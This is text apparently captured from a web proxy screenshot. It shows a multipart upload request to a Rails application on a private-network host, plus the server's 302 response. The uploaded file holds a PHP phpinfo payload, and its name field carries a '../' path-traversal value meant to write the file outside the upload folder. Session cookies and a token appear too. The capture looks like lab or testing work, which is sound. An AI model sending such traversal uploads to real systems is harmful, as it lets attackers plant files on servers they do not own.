 Send Cancel < ▼ > ▼ Follow redirection Target: http://192.168.0.3
Request
Pretty Raw \n Actions
D%3D--affa7ba4557505fba983e2f8cb3d005d92e42820; user_id=
MQ%3D%3D--e067ccf2a144b500452b1030edc47476cd368b20; remember_token=
qBcuJRR8ugGasmB69oQqsQ
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 -----------------------------237929026918891950799016​74132
18 Content-Disposition: form-data; name="utf8"
19
20
21 -----------------------------23792902691889195079901674132
22 Content-Disposition: form-data; name="authenticity_token"
23
24 HFf2R6uVKBYUdszz1DuEvgji84TOVPrmksu3oWWm2zbbKadm8XllNc4P6ghcRHGh3h4bj0xVmSKdiVSNlHYj8A==
25 -----------------------------23792902691889195079901674132
26 Content-Disposition: form-data; name="user_file[file]"; filename="info.php"
27 Content-Type: application/octet-stream
28
29 <?php phpinfo() ?>
30 -----------------------------23792902691889195079901674132
31 Content-Disposition: form-data; name="user_file[name]"
32
33 ../../../../../../home/rails/info.php
34 -----------------------------23792902691889195079901674132
35 Content-Disposition: form-data; name="commit"
36
37 Upload
38 -----------------------------23792902691889195079901674132--
39
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Server: nginx/1.10.3 (Ubuntu)
3 Date: Wed, 23 Feb 2022 02:28:37 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Frame-Options: SAMEORIGIN
7 X-XSS-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 Location: http://192.168.0.3/user_files
10 Cache-Control: no-cache
11 Set-Cookie: request_method=POST; path=/
12 Set-Cookie: _thirtytwo_session=aUdMMHdqaWh3Nk9lTVpYVDFPZVFCWC9IUWFGT0RJcjJtR2RGL1NyQXdZcX
-516b0e29c007c3b8f72d46607eac47675f21a7b8; path=/
13 X-Request-Id: bc0520cb-7920-4bf4-a40d-52406cf5ecbf
14 X-Runtime: 0.020703
15 Content-Length: 95
16
17 <html>
<body>
You are being <a href="http://192.168.0.3/user_files">redirected</a>
.
</body>
</html>
? Search... 0 matches